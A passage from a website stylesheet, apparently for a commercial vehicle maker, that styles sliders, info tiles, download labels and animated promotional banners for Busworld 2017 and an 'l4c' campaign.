	.links-on-image .img-teaser .img:after {
		content:"";
		position:absolute;
		bottom:0;
		left:0;
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to bottom,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%);
		width:100%;
		height:120px;
		z-index:2
	}
}
.links-on-image .img-teaser .content {
	position:static;
	bottom:0;
	left:0;
	z-index:2;
	list-style:none;
	padding:15px;
	margin-bottom:20px
}
@media (min-width:768px) {
	.links-on-image .img-teaser .content {
		position:absolute;
		margin-bottom:0
	}
	.links-on-image .img-teaser .content .link {
		color:#fff
	}
}
.links-on-image .img-teaser:after {
	content:"";
	display:block;
	clear:both
}
.slider-usp-container {
	height:100%;
	padding-top:20px
}
.slider-usp-container:after {
	content:'';
	clear:both;
	display:block;
	width:100%
}
.slider-usp-container.bg-gray-light .icon span {
	border-color:#303c49!important
}
.slider-usp-container.bg-gray-light .slick-dots li button:before {
	background-color:#838a92
}
.slider-usp-container.bg-gray-light .slick-dots .slick-active button:before {
	background-color:#e40045
}
.usp-slider {
	padding-bottom:45px
}
.usp-slider .slider-item {
	display:block
}
.usp-slider .slider-item .problem,.usp-slider .slider-item .solution {
	width:100%
}
.usp-slider .slider-item .icon {
	margin:20px 0;
	width:100%
}
.usp-slider .slider-item .icon span {
	border:1px solid #fff;
	border-radius:50%;
	display:block;
	height:50px;
	width:50px;
	margin:0 auto;
	position:relative
}
@media (min-width:768px) {
	.usp-slider .slider-item .icon span {
		top:20px;
		left:50%;
		-webkit-transform:translate(-50%,0);
		transform:translate(-50%,0);
		position:absolute
	}
}
.usp-slider .slider-item .icon span:before {
	position:absolute;
	-webkit-transform:translate(-50%,-50%) rotate(90deg);
	transform:translate(-50%,-50%) rotate(90deg);
	left:50%;
	top:50%;
	font-size:2em;
	color:#e40045
}
@media (min-width:768px) {
	.usp-slider .slider-item .icon span:before {
		-webkit-transform:translate(-50%,-50%) rotate(0);
		transform:translate(-50%,-50%) rotate(0)
	}
}
@media (min-width:768px) {
	.usp-slider .slider-item {
		display:-webkit-box!important;
		display:-ms-flexbox!important;
		display:flex!important
	}
	.usp-slider .slider-item .problem,.usp-slider .slider-item .solution {
		width:40%
	}
	.usp-slider .slider-item .icon {
		width:20%;
		margin:0 10px
	}
}
.usp-slider .slick-dots {
	bottom:10px;
	left:0
}
.tab-module-detail {
	padding-bottom:30px
}
.tab-module-detail .tab-module {
	background:0 0
}
.tab-module-detail .container .h1,.tab-module-detail .container .h2,.tab-module-detail .container h1,.tab-module-detail .container+h2 {
	margin-top:30px
}
.tab-module-detail .container .content-navigation {
	overflow:hidden
}
.tab-module-detail .nav {
	border-bottom:1px solid #e2e3e4
}
.tab-module-detail .nav .slick-next,.tab-module-detail .nav .slick-prev {
	margin-top:0
}
.tab-module-detail .tab-pane {
	padding:0
}
.tab-module-detail.bg-gray-light .nav {
	border-bottom:1px solid #d6d8db
}
.onepager .vanmodule-circle-teaser .man-van-slider,body .vanmodule-circle-teaser .man-van-slider {
	position:relative
}
.onepager .vanmodule-circle-teaser .triple-slider-head,body .vanmodule-circle-teaser .triple-slider-head {
	position:absolute;
	z-index:100;
	width:100%;
	padding-top:0;
	margin:0
}
.onepager .vanmodule-circle-teaser .thumbnail,body .vanmodule-circle-teaser .thumbnail {
	border:none;
	background:0 0
}
.onepager .vanmodule-circle-teaser .thumbnail .caption,body .vanmodule-circle-teaser .thumbnail .caption {
	border:none;
	background:0 0
}
.onepager .vanmodule-circle-teaser .thumbnail .circle-teaser-icon img,.onepager .vanmodule-circle-teaser .thumbnail .circle-teaser-icon object,.onepager .vanmodule-circle-teaser .thumbnail .circle-teaser-icon svg,body .vanmodule-circle-teaser .thumbnail .circle-teaser-icon img,body .vanmodule-circle-teaser .thumbnail .circle-teaser-icon object,body .vanmodule-circle-teaser .thumbnail .circle-teaser-icon svg {
	max-width:290px;
	height:auto;
	margin:auto;
	width:100%
}
.onepager .vanmodule-circle-teaser.bg-primary .thumbnail .caption,.onepager .vanmodule-circle-teaser.bg-primary .thumbnail a,body .vanmodule-circle-teaser.bg-primary .thumbnail .caption,body .vanmodule-circle-teaser.bg-primary .thumbnail a {
	color:#fff
}
.onepager .vanmodule-circle-teaser.bg-primary .lead,body .vanmodule-circle-teaser.bg-primary .lead {
	color:#f0f1f2
}
.onepager .vanmodule-circle-teaser.bg-primary .link[class*=" icon-"],.onepager .vanmodule-circle-teaser.bg-primary .link[class^=icon-],body .vanmodule-circle-teaser.bg-primary .link[class*=" icon-"],body .vanmodule-circle-teaser.bg-primary .link[class^=icon-] {
	color:#fff
}
.onepager .vanmodule-circle-teaser.bg-primary .editorial-content,body .vanmodule-circle-teaser.bg-primary .editorial-content {
	color:#fff
}
.onepager .vanmodule-circle-teaser.bg-primary .h2,.onepager .vanmodule-circle-teaser.bg-primary .h3,.onepager .vanmodule-circle-teaser.bg-primary .lead,.onepager .vanmodule-circle-teaser.bg-primary .link[class*=" icon-"],.onepager .vanmodule-circle-teaser.bg-primary .link[class^=icon-],.onepager .vanmodule-circle-teaser.bg-primary h2,.onepager .vanmodule-circle-teaser.bg-primary h3,.onepager .vanmodule-circle-teaser.bg-primary sup,body .vanmodule-circle-teaser.bg-primary .h2,body .vanmodule-circle-teaser.bg-primary .h3,body .vanmodule-circle-teaser.bg-primary .lead,body .vanmodule-circle-teaser.bg-primary .link[class*=" icon-"],body .vanmodule-circle-teaser.bg-primary .link[class^=icon-],body .vanmodule-circle-teaser.bg-primary h2,body .vanmodule-circle-teaser.bg-primary h3,body .vanmodule-circle-teaser.bg-primary sup {
	color:#fff
}
.onepager .vanmodule-circle-teaser .subline,body .vanmodule-circle-teaser .subline {
	margin-top:0
}
@media (min-width:768px) {
	.onepager .vanmodule-circle-teaser .subline,body .vanmodule-circle-teaser .subline {
		margin-top:30px
	}
	.onepager .vanmodule-circle-teaser .subline [class*=" col-"]:last-child,.onepager .vanmodule-circle-teaser .subline [class^=col-]:last-child,body .vanmodule-circle-teaser .subline [class*=" col-"]:last-child,body .vanmodule-circle-teaser .subline [class^=col-]:last-child {
		text-align:right
	}
}
.onepager .vanmodule-circle-teaser .subline [class*=" col-"],.onepager .vanmodule-circle-teaser .subline [class^=col-],body .vanmodule-circle-teaser .subline [class*=" col-"],body .vanmodule-circle-teaser .subline [class^=col-] {
	margin-bottom:10px
}
@media (min-width:768px) {
	.onepager .vanmodule-circle-teaser .subline [class*=" col-"],.onepager .vanmodule-circle-teaser .subline [class^=col-],body .vanmodule-circle-teaser .subline [class*=" col-"],body .vanmodule-circle-teaser .subline [class^=col-] {
		margin-bottom:0
	}
}
.slider-gallery-content {
	position:relative
}
.slider-gallery-content figure {
	margin-bottom:0
}
.slider-gallery-content figure picture {
	margin-bottom:0
}
.slider-gallery-content figure picture img {
	max-width:100%;
	margin:0 auto;
	width:100%;
	height:auto
}
.slider-gallery-content figure picture img.img3x4 {
	width:auto;
	max-height:598px
}
.slider-gallery-content figcaption {
	width:calc(100% - 1px)
}
.slider-gallery-content .slick-next {
	right:10px!important
}
@media (min-width:1200px) {
	.slider-gallery-content {
		max-width:776px;
		float:none;
		margin:0 auto;
		position:relative
	}
	.slider-gallery-content figure {
		margin:0 2px
	}
	.slider-gallery-content .slick-arrow.slick-prev {
		left:-24px!important
	}
	.slider-gallery-content .slick-arrow.slick-next {
		right:-2px!important
	}
}
.dropdown-navi .accordion {
	border-bottom:0;
	text-align:right
}
.dropdown-navi .accordion .toggle-accordion {
	margin-top:0;
	padding-top:0
}
.dropdown-navi .accordion .accordion-toggle::before {
	top:2px
}
.download-label {
	display:block;
	padding-bottom:0
}
@media (max-width:768px) {
	.download-label:last-of-type {
		padding-bottom:40px
	}
}
@media (min-width:1012px) {
	.download-label {
		padding-bottom:40px
	}
}
@media (min-width:768px) {
	.download-label .download-element {
		padding-bottom:20px
	}
}
@media (min-width:1012px) {
	.download-label .download-element {
		padding-bottom:0
	}
}
.download-label .bg-primary {
	padding:15px;
	height:186px
}
.download-label .bg-secondary {
	display:block;
	padding:10px 15px
}
.download-label h4 {
	color:#fff;
	padding-bottom:10px;
	line-height:1.2;
	height:70px
}
.download-label table {
	color:#838a92;
	margin-bottom:10px;
	border-top:1px solid #838a92
}
.download-label table tr {
	border-bottom:1px solid #838a92
}
.download-label table td {
	padding:5px 0
}
.flexContent .tile-customer.box-padding {
	padding:12px
}
.flexContent .tile-info.center.two .fact {
	-webkit-transform:translateX(0) translateY(calc(50%+10px));
	transform:translateX(0) translateY(calc(50%+10px))
}
@media (max-width:1200px) {
	.flexContent .tile-info.center.two .fact {
		-webkit-transform:translateX(0) translateY(50%);
		transform:translateX(0) translateY(50%)
	}
}
@media (max-width:480px) {
	.flexContent .tile-info.center.two .fact {
		-webkit-transform:translateX(0) translateY(0);
		transform:translateX(0) translateY(0)
	}
}
.flexContent .tile-info.center.three .fact {
	-webkit-transform:translateX(0) translateY(33%);
	transform:translateX(0) translateY(33%)
}
@media (max-width:1200px) {
	.flexContent .tile-info.center.three .fact {
		-webkit-transform:translateX(0) translateY(0);
		transform:translateX(0) translateY(0)
	}
}
@media (min-width:1012px) and (max-width:1200px) {
	.flexContent .tile-customer p {
		margin-bottom:0
	}
	.flexContent .tile-info>div.box-padding {
		padding:10px
	}
}
@media (min-width:768px) and (max-width:1012px) {
	.flexContent .tile-customer p {
		font-size:15px;
		margin-bottom:0
	}
	.flexContent .tile-info>div.box-padding {
		padding:9px
	}
	.flexContent .tile-info .tile-product .fact .hl {
		font-size:32px;
		margin:2px 0 3px
	}
	.flexContent .tile-info .tile-product .fact .hl .text .shadow {
		font-size:34px
	}
}
.tile-info>div {
	width:100%
}
.tile-info>div.box-padding {
	padding:15px
}
@media (min-width:768px) {
	.tile-info:not(.right).spacing {
		margin-right:10px
	}
	.tile-info.right {
		float:right
	}
	.tile-info.right.spacing {
		margin-left:10px
	}
}
.tile-info .tile {
	overflow:hidden
}
.tile-info .tile:not(.bg-primary) {
	background:#f0f1f2
}
.tile-info .tile-product .fact {
	position:relative;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center
}
.tile-info .tile-product .fact .hl {
	text-align:right;
	margin-bottom:0;
	font-family:MAN-bold,Arial,sans-serif;
	padding-left:0;
	font-size:56px;
	line-height:70px;
	padding-right:0
}
.tile-info .tile-product .fact .hl .text {
	position:relative
}
.tile-info .tile-product .fact .hl .text .shadow {
	position:absolute;
	top:6px;
	left:6px;
	opacity:.1;
	font-size:66px;
	-webkit-box-shadow:none;
	box-shadow:none
}
.tile-info .tile-product .fact p {
	font-weight:300;
	font-size:18px;
	line-height:30px;
	height:100%;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column;
	padding-right:0;
	word-wrap:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto
}
.tile-info .tile-product .fact.reverse .hl {
	text-align:left;
	-webkit-box-ordinal-group:2;
	-ms-flex-order:1;
	order:1
}
.tile-info .tile-product .fact.reverse p {
	text-align:right;
	padding-right:10px;
	padding-left:0;
	-webkit-box-ordinal-group:1;
	-ms-flex-order:0;
	order:0
}
@media (max-width:479px) {
	.tile-info .tile-product .fact .hl,.tile-info .tile-product .fact p {
		width:50%
	}
}
@media (max-width:360px) {
	.tile-info .tile-product .fact .hl {
		font-size:52px;
		line-height:46px;
		margin:8px 0 10px
	}
	.tile-info .tile-product .fact .hl .text .shadow {
		top:16px
	}
	.tile-info .tile-product .fact p {
		line-height:24px
	}
}
@media (min-width:768px) and (max-width:1012px) {
	.tile-info .tile-product .fact .hl {
		font-size:42px;
		line-height:46px;
		margin:8px 0 10px
	}
	.tile-info .tile-product .fact .hl .text .shadow {
		font-size:44px;
		top:10px;
		left:10px
	}
	.tile-info .tile-product .fact p {
		line-height:22px
	}
}
@media (min-width:1012px) {
	.tile-info .tile-product .fact .hl {
		font-size:52px;
		line-height:70px
	}
	.tile-info .tile-product .fact .hl .text .shadow {
		left:24px;
		font-size:52px
	}
}
@media (min-width:1200px) {
	.tile-info .tile-product .fact .hl {
		font-size:56px;
		line-height:70px
	}
	.tile-info .tile-product .fact .hl .text .shadow {
		left:14px;
		font-size:66px
	}
}
@media (min-width:768px) and (max-width:1200px -1) {
	.tile-info .tile-customer {
		min-height:222px
	}
}
@media (min-width:1200px) {
	.tile-info .tile-customer {
		min-height:270px
	}
}
.tile-info .tile-customer .header {
	font-size:15px
}
@media (max-width:479px) {
	.tile-info .tile-customer .header .col-xs-4 {
		width:33.3333333333%
	}
	.tile-info .tile-customer .header .col-xs-8 {
		width:66.6666666667%
	}
}
.tile-info .tile-customer .infos {
	font-size:18px
}
.tile-info .tile-customer .infos span {
	font-family:MAN-light,Arial,sans-serif;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto;
	word-wrap:break-word
}
.tile-info .tile-customer .infos table tr {
	display:block;
	margin-bottom:10px
}
.tile-info .tile-customer .infos table tr td {
	vertical-align:top
}
.tile-info .tile-customer .infos table tr td:first-child {
	width:130px
}
@media (min-width:1025px) {
	.tile-info .tile-customer .infos p {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-webkit-box-orient:horizontal;
		-webkit-box-direction:normal;
		-ms-flex-direction:row;
		flex-direction:row
	}
	.tile-info .tile-customer .infos p .hl {
		display:inline-block;
		padding-right:10px
	}
	.tile-info .tile-customer .infos p span {
		display:inline-block
	}
}
.tile-info .row {
	margin:0
}
.tile-info .row.header>:first-child {
	padding-left:0;
	float:left
}
.tile-info .row.header>:last-child {
	padding:0;
	float:right;
	word-wrap:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto
}
.busworld17-banner-wrapper {
	display:none;
	position:fixed;
	z-index:100;
	height:100%;
	width:100%;
	background:rgba(0,0,0,.6);
	top:0
}
.close {
	background:0 0;
	border:none;
	border-radius:50%;
	height:25px;
	overflow:hidden;
	right:20px;
	text-indent:-9999px;
	position:absolute;
	z-index:2020;
	width:25px
}
.close:after,.close:before {
	content:'';
	background:#303c49;
	height:2px;
	position:absolute;
	top:50%;
	left:50%;
	width:90%
}
.close:before {
	-webkit-transform:translate(-50%,-50%) rotate(45deg);
	transform:translate(-50%,-50%) rotate(45deg)
}
.close:after {
	-webkit-transform:translate(-50%,-50%) rotate(-45deg);
	transform:translate(-50%,-50%) rotate(-45deg)
}
.busworld17-banner {
	bottom:0;
	border-top:1px solid #f0f1f2;
	-webkit-box-shadow:0 -2px 10px rgba(0,0,0,.2);
	box-shadow:0 -2px 10px rgba(0,0,0,.2);
	height:auto;
	position:fixed;
	width:100%
}
@media (min-width:1012px) {
	.busworld17-banner {
		height:180px
	}
}
.busworld17-banner .banner-cover-wrapper {
	display:none
}
@media (min-width:1012px) {
	.busworld17-banner .banner-cover-wrapper {
		display:block;
		background:#303c49;
		color:#fff;
		font-family:MAN-bold,Arial,sans-serif;
		font-size:1.4em;
		text-transform:uppercase;
		height:100%;
		padding-top:20px;
		position:absolute;
		text-align:center;
		width:100%;
		z-index:2010;
		-webkit-animation:bannerSlideDown 2s forwards;
		animation:bannerSlideDown 2s forwards;
		-webkit-animation-delay:2s;
		animation-delay:2s;
		top:0
	}
	html[lang=el] .busworld17-banner .banner-cover-wrapper {
		text-transform:none
	}
	.busworld17-banner .banner-cover-wrapper p {
		-webkit-animation:bannerFadeOut 1.5s forwards;
		animation:bannerFadeOut 1.5s forwards;
		-webkit-animation-delay:2s;
		animation-delay:2s
	}
	.busworld17-banner .banner-cover-wrapper img {
		-webkit-animation:bannerFadeOut 1.5s forwards;
		animation:bannerFadeOut 1.5s forwards;
		-webkit-animation-delay:2s;
		animation-delay:2s;
		display:inline-block;
		margin-top:10px;
		width:200px
	}
}
.busworld17-banner .banner-content-wrapper {
	background:#f0f1f2;
	color:#303c49;
	height:100%;
	padding-top:20px
}
.busworld17-banner .banner-content-wrapper .container {
	height:100%
}
.busworld17-banner .banner-content-wrapper .content--desktop {
	display:none
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper .content--desktop {
		display:block;
		font-size:1.3em
	}
}
.busworld17-banner .banner-content-wrapper .content--mobile {
	display:block;
	margin-bottom:20px;
	min-width:225px;
	width:60%
}
@media (min-width:768px) {
	.busworld17-banner .banner-content-wrapper .content--mobile {
		font-family:MAN-bold,Arial,sans-serif;
		font-size:1.4em
	}
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper .content--mobile {
		display:none
	}
}
.busworld17-banner .banner-content-wrapper ul {
	color:#303c49;
	display:none
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper ul {
		-webkit-animation-name:bannerFadeOut;
		animation-name:bannerFadeOut;
		-webkit-animation-duration:.5s;
		animation-duration:.5s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:6s;
		animation-delay:6s;
		display:block;
		font-size:1.3em;
		height:100%;
		overflow:hidden
	}
}
.busworld17-banner .banner-content-wrapper .btn,.busworld17-banner .banner-content-wrapper .jvectormap-goback,.busworld17-banner .banner-content-wrapper .jvectormap-zoomin,.busworld17-banner .banner-content-wrapper .jvectormap-zoomout {
	opacity:1;
	-webkit-animation:none;
	animation:none;
	margin-bottom:20px
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper .btn,.busworld17-banner .banner-content-wrapper .jvectormap-goback,.busworld17-banner .banner-content-wrapper .jvectormap-zoomin,.busworld17-banner .banner-content-wrapper .jvectormap-zoomout {
		-webkit-animation-name:popup;
		animation-name:popup;
		-webkit-animation-duration:4s;
		animation-duration:4s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:6.5s;
		animation-delay:6.5s;
		margin-top:32px;
		opacity:0
	}
}
.busworld17-banner .banner-content-wrapper .busworld-logo {
	margin-bottom:20px;
	position:static;
	width:230px
}
@media (min-width:768px) {
	.busworld17-banner .banner-content-wrapper .busworld-logo {
		display:inline-block;
		float:right
	}
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper .busworld-logo {
		bottom:20px;
		margin-bottom:0;
		position:absolute;
		right:20px;
		width:300px
	}
}
@-webkit-keyframes bannerSlideDown {
	from {
		top:0
	}
	to {
		top:180px
	}
}
@keyframes bannerSlideDown {
	from {
		top:0
	}
	to {
		top:180px
	}
}
@-webkit-keyframes bannerFadeOut {
	0% {
		opacity:1;
		height:100%
	}
	99% {
		opacity:0;
		height:100%
	}
	100% {
		opacity:0;
		height:0
	}
}
@keyframes bannerFadeOut {
	0% {
		opacity:1;
		height:100%
	}
	99% {
		opacity:0;
		height:100%
	}
	100% {
		opacity:0;
		height:0
	}
}
@-webkit-keyframes bannerFadeIn {
	from {
		opacity:0
	}
	to {
		opacity:1
	}
}
@keyframes bannerFadeIn {
	from {
		opacity:0
	}
	to {
		opacity:1
	}
}
@-webkit-keyframes popup {
	0% {
		opacity:0;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	20% {
		opacity:1;
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	40% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	60% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	80% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	100% {
		opacity:1;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
}
@keyframes popup {
	0% {
		opacity:0;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	20% {
		opacity:1;
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	40% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	60% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	80% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	100% {
		opacity:1;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
}
.l4c-banner-wrapper {
	display:none;
	position:fixed;
	z-index:9000;
	height:100%;
	width:100%;
	background:rgba(0,0,0,.6);
	top:0
}
.l4c-banner-wrapper .close:after,.l4c-banner-wrapper .close:before {
	background:#fff
}
.l4c-banner {
	bottom:0;
	border-top:1px solid #f0f1f2;
	-webkit-box-shadow:0 -2px 10px rgba(0,0,0,.2);
	box-shadow:0 -2px 10px rgba(0,0,0,.2);
	height:auto;
	position:fixed;
	width:100%
}
@media (min-width:1012px) {
	.l4c-banner {
		height:180px
	}
}
.l4c-banner .banner-content-wrapper {
	background:#000;
	color:#e40045;
	height:100%;
	padding-top:20px
}
.l4c-banner .banner-content-wrapper .container {
	height:100%
}
.l4c-banner .banner-content-wrapper .content--desktop {
	display:none
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .content--desktop {
		display:block;
		font-size:1.3em
	}
}
.l4c-banner .banner-content-wrapper .content--mobile {
	display:block;
	margin-bottom:20px;
	min-width:225px;
	width:60%
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .content--mobile {
		font-family:MAN-bold,Arial,sans-serif;
		font-size:1.4em
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .content--mobile {
		display:none
	}
}
.l4c-banner .banner-content-wrapper .slide-1 {
	color:#fff;
	font-size:22px
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .slide-1 {
		font-size:32px
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-1 {
		-webkit-animation-name:slider1;
		animation-name:slider1;
		-webkit-animation-duration:4s;
		animation-duration:4s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:1s;
		animation-delay:1s;
		display:block;
		height:0;
		overflow:hidden;
		opacity:0
	}
}
.l4c-banner .banner-content-wrapper .slide-1 .red {
	color:#e40045
}
.l4c-banner .banner-content-wrapper .slide-2 {
	color:#fff;
	margin-top:0;
	font-size:20px
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .slide-2 {
		font-size:26px
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-2 {
		-webkit-animation-name:slider2;
		animation-name:slider2;
		-webkit-animation-duration:3s;
		animation-duration:3s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:5s;
		animation-delay:5s;
		display:block;
		height:0;
		margin-top:30px;
		overflow:hidden;
		opacity:0
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-3 {
		-webkit-animation-name:slider3;
		animation-name:slider3;
		-webkit-animation-duration:.5s;
		animation-duration:.5s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:8s;
		animation-delay:8s;
		display:block;
		height:100%;
		overflow:hidden;
		opacity:0
	}
}
.l4c-banner .banner-content-wrapper .slide-3 .lead {
	font-size:16px
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .slide-3 .lead {
		font-size:22px
	}
}
.l4c-banner .banner-content-wrapper .slide-3 p.red {
	font-size:16px;
	color:#fff;
	margin-bottom:0
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .slide-3 p.red {
		font-size:22px
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-3 p.red {
		font-family:MAN-bold,Arial,sans-serif;
		text-transform:uppercase;
		color:#e40045;
		line-height:1.1;
		font-size:32px;
		margin:0 0 10.5px
	}
	html[lang=el] .l4c-banner .banner-content-wrapper .slide-3 p.red {
		text-transform:none
	}
}
.l4c-banner .banner-content-wrapper .slide-3 .left {
	color:#fff
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-3 .left {
		display:inline-block;
		float:left;
		margin-right:30px
	}
}
.l4c-banner .banner-content-wrapper .slide-3 .btn,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-goback,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-zoomin,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-zoomout {
	opacity:1;
	-webkit-animation:none;
	animation:none;
	margin:0;
	margin-bottom:40px
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-3 .btn,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-goback,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-zoomin,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-zoomout {
		float:left;
		-webkit-animation-name:popup;
		animation-name:popup;
		-webkit-animation-duration:4s;
		animation-duration:4s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:9s;
		animation-delay:9s;
		opacity:0;
		margin-top:13px;
		margin-bottom:0
	}
}
.l4c-banner .banner-content-wrapper .txt-wrapper {
	position:relative;
	z-index:2
}
.l4c-banner .banner-content-wrapper .img-wrapper {
	bottom:0;
	position:absolute;
	width:60%;
	left:35%;
	z-index:1
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .img-wrapper {
		height:180px;
		top:-20px;
		left:35%;
		width:50%
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .img-wrapper .shine:after,.l4c-banner .banner-content-wrapper .img-wrapper .shine:before {
		content:'';
		top:120px;
		position:absolute;
		background:#fff;
		height:2px;
		width:5px;
		-webkit-box-shadow:0 0 70px 70px #fff;
		box-shadow:0 0 70px 70px #fff;
		border-radius:50%;
		-webkit-animation-name:blink;
		animation-name:blink;
		-webkit-animation-duration:2s;
		animation-duration:2s;
		-webkit-animation-delay:1s;
		animation-delay:1s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		opacity:0
	}
}
@media (min-width:1200px) {
	.l4c-banner .banner-content-wrapper .img-wrapper .shine:after,.l4c-banner .banner-content-wrapper .img-wrapper .shine:before {
		top:140px
	}
}
.l4c-banner .banner-content-wrapper .img-wrapper .shine:before {
	left:230px
}
@media (min-width:1200px) {
	.l4c-banner .banner-content-wrapper .img-wrapper .shine:before {
		left:280px
	}
}
.l4c-banner .banner-content-wrapper .img-wrapper .shine:after {
	left:400px
}
@media (min-width:1200px) {
	.l4c-banner .banner-content-wrapper .img-wrapper .shine:after {
		left:480px
	}
}
@-webkit-keyframes slider1 {
	0% {
		opacity:0;
		height:100%
	}
	20% {
		opacity:1
	}
	80% {
		opacity:1;
		height:100%
	}
	90% {
		height:0
	}
	99% {
		opacity:0
	}
	100% {
		opacity:0;
		margin:0
	}
}
@keyframes slider1 {
	0% {
		opacity:0;
		height:100%
	}
	20% {
		opacity:1
	}
	80% {
		opacity:1;
		height:100%
	}
	90% {
		height:0
	}
	99% {
		opacity:0
	}
	100% {
		opacity:0;
		margin:0
	}
}
@-webkit-keyframes slider2 {
	0% {
		opacity:1;
		height:100%;
		margin:0
	}
	80% {
		opacity:1;
		height:100%
	}
	90% {
		height:0
	}
	99% {
		opacity:0
	}
	100% {
		opacity:0;
		margin:0
	}
}
@keyframes slider2 {
	0% {
		opacity:1;
		height:100%;
		margin:0
	}
	80% {
		opacity:1;
		height:100%
	}
	90% {
		height:0
	}
	99% {
		opacity:0
	}
	100% {
		opacity:0;
		margin:0
	}
}
@-webkit-keyframes slider3 {
	0% {
		opacity:0;
		height:100%
	}
	20% {
		opacity:1
	}
	99% {
		opacity:1;
		height:100%
	}
	100% {
		opacity:1;
		margin:0
	}
}
@keyframes slider3 {
	0% {
		opacity:0;
		height:100%
	}
	20% {
		opacity:1
	}
	99% {
		opacity:1;
		height:100%
	}
	100% {
		opacity:1;
		margin:0
	}
}
@-webkit-keyframes blink {
	0% {
		opacity:0
	}
	30% {
		opacity:.5
	}
	100% {
		opacity:0
	}
}
@keyframes blink {
	0% {
		opacity:0
	}
	30% {
		opacity:.5
	}
	100% {
		opacity:0
	}
}
@keyframes popup {
	0% {
		opacity:0;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	20% {
		opacity:1;
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	40% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	60% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	80% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	100% {
		opacity:1;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
}
.sliding-teaser .sliding-controls .slick-arrow {
	position:static;
	width:40px;
	height:40px;
	padding:0 8px;
	margin-top:0;
	-webkit-transform:translate(0,0);
	transform:translate(0,0);
	float:left;
	background:#f0f1f2;
	display:block
}
.sliding-teaser .sliding-controls .slick-arrow:before {
	color:#e40045
}
.sliding-teaser .sliding-controls .slick-next {
	text-align:center;
	margin-left:2px;
	border-bottom-right-radius:4px
}
.sliding-teaser .sliding-controls .slick-prev {
	border-bottom-left-radius:4px
}
.sliding-teaser .sliding-controls .dot-container {
	background:#f0f1f2;
	width:calc(100% - 84px);
	float:left;
	height:40px;
	margin-left:2px;
	padding-top:10px
}
.sliding-teaser .sliding-controls .slick-dots {
	position:static
}
.storytelling-module .teaser {
	position:relative
}
.storytelling-module .teaser picture {
	margin-bottom:0
}
.storytelling-module .content,.storytelling-module header {
	padding:10px 15px
}
.storytelling-module header {
	padding-right:40px
}
@media screen and (max-width:1011px) {
	.storytelling-module header {
		padding-bottom:0;
		padding-right:15px
	}
}
@media screen and (min-width:1012px) {
	.storytelling-module header h3 {
		margin-bottom:auto
	}
}
.storytelling-module header+.content {
	padding-top:0;
	padding-right:15px
}
.storytelling-module .content {
	padding-right:40px
}
@media screen and (max-width:1011px) {
